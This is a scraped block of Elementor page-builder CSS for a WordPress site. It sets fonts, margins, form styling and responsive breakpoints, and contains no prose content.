.pxl-heading{text-align:left;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-heading--inner{max-width:59%;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-item--title{font-family:"Poppins", Sans-serif;font-size:36px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-item--subtitle, .elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-item--subtitle span{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-item--number{width:100%;top:30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-13f94a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-13f94a9{text-align:justify;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;color:#11021D;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16 .elementor-element.elementor-element-58390fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-d36b284 > .elementor-widget-container{margin:0px 60px 0px 130px;}.elementor-16 .elementor-element.elementor-element-06ceaf5{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-16 .elementor-element.elementor-element-06ceaf5{left:-103px;}body.rtl .elementor-16 .elementor-element.elementor-element-06ceaf5{right:-103px;}.elementor-16 .elementor-element.elementor-element-33442d3 .pxl-section-effect-images .elementor-repeater-item-9e8f4ee{top:-25%;left:0%;}.elementor-16 .elementor-element.elementor-element-33442d3 .pxl-section-effect-images .elementor-repeater-item-1593c71{top:-25%;right:0%;}.elementor-16 .elementor-element.elementor-element-33442d3 .pxl-section-effect-images .elementor-repeater-item-afb8825{top:0%;right:0%;}.elementor-16 .elementor-element.elementor-element-33442d3{padding:0px 0px 150px 0px;}.elementor-16 .elementor-element.elementor-element-ceb8a6b .pxl-section-effect-images .elementor-repeater-item-b1b1a7e{bottom:15%;right:30%;}.elementor-16 .elementor-element.elementor-element-e54bdae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-c9f6cf9{z-index:-1;}.elementor-16 .elementor-element.elementor-element-05046ab > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading{text-align:center;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-heading--inner{max-width:31%;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--title{font-family:"Poppins", Sans-serif;font-size:36px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--subtitle{margin-bottom:8px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--number{width:100%;top:30px;}.elementor-16 .elementor-element.elementor-element-0763c0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-ed7511a > .elementor-widget-container{margin:20px 0px 40px 0px;}.elementor-16 .elementor-element.elementor-element-ed7511a .pxl-icon-box .title a{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-16 .elementor-element.elementor-element-ed7511a .pxl-icon-box .sub-title a{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-16 .elementor-element.elementor-element-c9a6eed > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-16 .elementor-element.elementor-element-c9a6eed .pxl-icon-box .title a{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-16 .elementor-element.elementor-element-ac5e782 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-16 .elementor-element.elementor-element-ac5e782 .pxl-icon-box .title a{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-16 .elementor-element.elementor-element-3b2be68 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-field-type-html{padding-bottom:0px;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-button[type="submit"]{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-e1ebbd8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-16 .elementor-element.elementor-element-ceb8a6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:19px;margin-bottom:-142px;padding:0px 0px 300px 0px;}.elementor-16 .elementor-element.elementor-element-ceb8a6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-16 .elementor-element.elementor-element-480ddb5{width:100%;}.elementor-16 .elementor-element.elementor-element-b2575ea{width:50.819%;}.elementor-16 .elementor-element.elementor-element-ad17ba9{width:49.136%;}.elementor-16 .elementor-element.elementor-element-0763c0c{width:38%;}.elementor-16 .elementor-element.elementor-element-3b2be68{width:61.665%;}}@media(max-width:880px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-ee1641f{width:100%;}.elementor-16 .elementor-element.elementor-element-0617525{width:100%;}.elementor-16 .elementor-element.elementor-element-3a52a2a{width:50%;}.elementor-16 .elementor-element.elementor-element-7eedc67{width:50%;}.elementor-16 .elementor-element.elementor-element-59c9a32{width:100%;}}@media(max-width:1366px){.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--title{margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-f7f8b61 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-heading--inner{max-width:35%;}}@media(max-width:1200px){.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--title{font-size:50px;}.elementor-16 .elementor-element.elementor-element-3e3b1fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-aabc9b2:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-aabc9b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:auto;}.elementor-16 .elementor-element.elementor-element-aabc9b2{padding:30px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-fceab0c > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-heading--inner{max-width:50%;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-heading--inner{max-width:50%;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-heading--inner{max-width:50%;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-heading--inner{max-width:40%;}}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-aabc9b2{padding:50px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-heading--inner{max-width:60%;}.elementor-16 .elementor-element.elementor-element-d36b284 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-33442d3{padding:0px 0px 50px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-heading--inner{max-width:50%;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--number{font-size:100px;}.elementor-16 .elementor-element.elementor-element-ceb8a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}}@media(max-width:880px){.elementor-16 .elementor-element.elementor-element-aabc9b2:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-aabc9b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom center;background-size:cover;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-heading--inner{max-width:80%;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-heading--inner{max-width:80%;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-heading--inner{max-width:80%;}.elementor-16 .elementor-element.elementor-element-d36b284 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-heading--inner{max-width:60%;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--number{font-size:100px;}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-5885c2b{margin-top:0px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-01d4ecd .pxl-heading .pxl-item--title{font-size:36px;}.elementor-16 .elementor-element.elementor-element-e7f608e .pxl-text-editor{font-size:22px;}.elementor-16 .elementor-element.elementor-element-f7f8b61 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-0617525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-aabc9b2:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-aabc9b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom left;}.elementor-16 .elementor-element.elementor-element-fceab0c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-heading--inner{max-width:100%;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--title{font-size:25px;}.elementor-16 .elementor-element.elementor-element-fceab0c .pxl-heading .pxl-item--number{font-size:60px;}.elementor-16 .elementor-element.elementor-element-9cce360 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-heading--inner{max-width:100%;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-item--title{font-size:25px;}.elementor-16 .elementor-element.elementor-element-9cce360 .pxl-heading .pxl-item--number{font-size:60px;}.elementor-16 .elementor-element.elementor-element-b2575ea > .elementor-element-populated{padding:5px 5px 5px 9px;}.elementor-16 .elementor-element.elementor-element-ea508d7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading{text-align:center;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-heading--inner{max-width:100%;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-item--title{font-size:25px;}.elementor-16 .elementor-element.elementor-element-ea508d7 .pxl-heading .pxl-item--number{font-size:60px;}.elementor-16 .elementor-element.elementor-element-33442d3{padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-heading--inner{max-width:100%;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--title{font-size:25px;}.elementor-16 .elementor-element.elementor-element-05046ab .pxl-heading .pxl-item--number{font-size:60px;}}/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_banner_video, class: .elementor-element-3e3b1fe */.pxl-video {
    display: none;
}/* End custom CSS */
/* Start custom CSS for pxl_post_carousel, class: .elementor-element-8e617e4 */.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-inner-content .pxl-item--title a {
    
    font-family: 'Poppins';
    font-size: 18px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a7db850 */.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-heading-text {
    color: #000;
    font-size: 22px;
    font-weight: bold;
    font-family: 'Poppins';
    line-height: 1.3;
    margin-bottom: 7px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a7db850 */.pxl-icon-box3 .pxl-item-inner .pxl-meta-content .pxl-heading-text {
    color: #000;
    font-size: 22px;
    font-weight: bold;
    font-family: 'Poppins';
    line-height: 1.3;
    margin-bottom: 7px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ceb8a6b */.pxl-contact-form1 .contact3 .pxl-contact-text {
    font-size: 17px;
    font-weight: bold;
    color: #000;
    margin-bottom: 8px;
    font-family: 'Poppins';
}/* End custom CSS */
.elementor-74 .elementor-element.elementor-element-cadf667 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-cadf667{padding:20px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-fd22a6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-74 .elementor-element.elementor-element-bd6849b .pxl-logo img{max-height:50px;}.elementor-74 .elementor-element.elementor-element-ff5729a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-74 .elementor-element.elementor-element-ff5729a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-74 .elementor-element.elementor-element-9da2096{width:auto;max-width:auto;}.elementor-74 .elementor-element.elementor-element-9da2096 .pxl-nav-menu .pxl-menu-primary li .sub-menu a, .elementor-74 .elementor-element.elementor-element-9da2096 .pxl-heading .pxl-item--title{font-family:"Poppins", Sans-serif;}.elementor-74 .elementor-element.elementor-element-65e0640{width:auto;max-width:auto;}.elementor-74 .elementor-element.elementor-element-65e0640 .pxl-button .btn{font-family:"Poppins", Sans-serif;}.elementor-74 .elementor-element.elementor-element-65e0640 .pxl-button .pxl-icon--right i, .elementor-74 .elementor-element.elementor-element-65e0640 .pxl-button .pxl-icon--right svg{margin-left:9px;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-fd22a6f{width:20%;}.elementor-74 .elementor-element.elementor-element-ff5729a{width:79.665%;}}
.elementor-3070 .elementor-element.elementor-element-40c9075 .pxl-section-effect-images .elementor-repeater-item-1cc2df4{left:0%;bottom:0%;}.elementor-3070 .elementor-element.elementor-element-c2e7e46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3070 .elementor-element.elementor-element-addcd03 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3070 .elementor-element.elementor-element-addcd03{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1DCDC;margin-top:35px;margin-bottom:0px;padding:30px 0px 10px 0px;}.elementor-3070 .elementor-element.elementor-element-4ea1139 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3070 .elementor-element.elementor-element-c077356 .pxl-text-editor{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-3070 .elementor-element.elementor-element-c077356 .pxl-text-editor a{color:#666666;font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-3070 .elementor-element.elementor-element-c077356 .pxl-text-editor a:hover{color:#4B35CB;}.elementor-3070 .elementor-element.elementor-element-40c9075 .pxl-section-effect-images .elementor-repeater-item-cf39065{bottom:0%;right:0%;}.elementor-3070 .elementor-element.elementor-element-40c9075{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-40c9075 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-3070 .elementor-element.elementor-element-c077356 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-3070 .elementor-element.elementor-element-c077356 .pxl-text-editor{text-align:center;}}
.elementor-119 .elementor-element.elementor-element-9728276:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-9728276 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalstab.com/wp-content/uploads/2023/11/main-bg-page-title.png");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-119 .elementor-element.elementor-element-9728276{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 0px 260px 0px;}.elementor-119 .elementor-element.elementor-element-9728276 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-b5dba12 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-119 .elementor-element.elementor-element-b5dba12 .pxl-heading{text-align:center;}.elementor-119 .elementor-element.elementor-element-b5dba12 .pxl-heading .pxl-item--title{color:#041442;-webkit-text-stroke-color:#041442;font-size:42px;font-weight:700;margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-b5dba12 .pxl-heading .pxl-item--title.style-outline .pxl-text-line-backdrop svg{stroke:#041442;}@media(max-width:1200px){.elementor-119 .elementor-element.elementor-element-9728276{padding:50px 0px 180px 0px;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-9728276{padding:50px 0px 100px 0px;}.elementor-119 .elementor-element.elementor-element-b5dba12 .pxl-heading .pxl-item--title{font-size:35px;}}
.elementor-4250 .elementor-element.elementor-element-6514b7f > .elementor-container{min-height:100vh;}.elementor-4250 .elementor-element.elementor-element-e0ff40f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4250 .elementor-element.elementor-element-94fa3d7 .pxl-heading .pxl-item--title{margin-bottom:0px;}.elementor-4250 .elementor-element.elementor-element-3185d0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}
.elementor-1589 .elementor-element.elementor-element-a76bde9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1589 .elementor-element.elementor-element-a76bde9 > .elementor-container{max-width:1240px;}.elementor-1589 .elementor-element.elementor-element-d56647a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1589 .elementor-element.elementor-element-d3741b1 .pxl-text-editor .pxl-item--inner{max-width:85%;}.elementor-1589 .elementor-element.elementor-element-d3741b1 .pxl-text-editor{color:#111111;font-family:"Inter Tight", Sans-serif;font-size:22px;font-weight:700;line-height:1.3em;}.elementor-1589 .elementor-element.elementor-element-b8148a4 > .elementor-widget-container{margin:17px 0px 30px 0px;}.elementor-1589 .elementor-element.elementor-element-b8148a4 .pxl-text-editor{color:#555555;font-family:"Roboto", Sans-serif;font-size:17px;}.elementor-1589 .elementor-element.elementor-element-46c8002 > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-1589 .elementor-element.elementor-element-4c7372a .pxl-button .pxl-icon--left i, .elementor-1589 .elementor-element.elementor-element-4c7372a .pxl-button .pxl-icon--left svg{margin-right:20px;}.elementor-1589 .elementor-element.elementor-element-374ed5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1589 .elementor-element.elementor-element-e7b2861 > .elementor-widget-container{margin:0px -50px 0px -50px;}@media(max-width:1024px){.elementor-1589 .elementor-element.elementor-element-e7b2861 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1589 .elementor-element.elementor-element-d56647a{width:50%;}.elementor-1589 .elementor-element.elementor-element-374ed5a{width:50%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1589 .elementor-element.elementor-element-d56647a{width:45%;}.elementor-1589 .elementor-element.elementor-element-374ed5a{width:55%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1589 .elementor-element.elementor-element-d56647a{width:100%;}.elementor-1589 .elementor-element.elementor-element-374ed5a{width:100%;}}@media(max-width:1200px){.elementor-1589 .elementor-element.elementor-element-e7b2861 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1589 .elementor-element.elementor-element-d3741b1 .pxl-text-editor .pxl-item--inner{max-width:100%;}.elementor-1589 .elementor-element.elementor-element-d3741b1 .pxl-text-editor{font-size:20px;}}
.elementor-1638 .elementor-element.elementor-element-92c4165 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1638 .elementor-element.elementor-element-92c4165 > .elementor-container{max-width:1240px;}.elementor-1638 .elementor-element.elementor-element-d726444 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1638 .elementor-element.elementor-element-fa67e4c .pxl-text-editor .pxl-item--inner{max-width:85%;}.elementor-1638 .elementor-element.elementor-element-fa67e4c .pxl-text-editor{color:#111111;font-family:"Inter Tight", Sans-serif;font-size:22px;font-weight:700;line-height:1.3em;}.elementor-1638 .elementor-element.elementor-element-000718f > .elementor-widget-container{margin:17px 0px 30px 0px;}.elementor-1638 .elementor-element.elementor-element-000718f .pxl-text-editor{color:#555555;font-family:"Roboto", Sans-serif;font-size:17px;}.elementor-1638 .elementor-element.elementor-element-a5c4b12 > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-1638 .elementor-element.elementor-element-1ff330b .pxl-button .pxl-icon--left i, .elementor-1638 .elementor-element.elementor-element-1ff330b .pxl-button .pxl-icon--left svg{margin-right:20px;}.elementor-1638 .elementor-element.elementor-element-245cb04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1638 .elementor-element.elementor-element-60c1a56 > .elementor-widget-container{margin:0px -50px 0px -50px;}@media(max-width:1024px){.elementor-1638 .elementor-element.elementor-element-60c1a56 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1638 .elementor-element.elementor-element-d726444{width:50%;}.elementor-1638 .elementor-element.elementor-element-245cb04{width:50%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1638 .elementor-element.elementor-element-d726444{width:45%;}.elementor-1638 .elementor-element.elementor-element-245cb04{width:55%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1638 .elementor-element.elementor-element-d726444{width:100%;}.elementor-1638 .elementor-element.elementor-element-245cb04{width:100%;}}@media(max-width:1200px){.elementor-1638 .elementor-element.elementor-element-60c1a56 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1638 .elementor-element.elementor-element-fa67e4c .pxl-text-editor .pxl-item--inner{max-width:100%;}.elementor-1638 .elementor-element.elementor-element-fa67e4c .pxl-text-editor{font-size:20px;}}
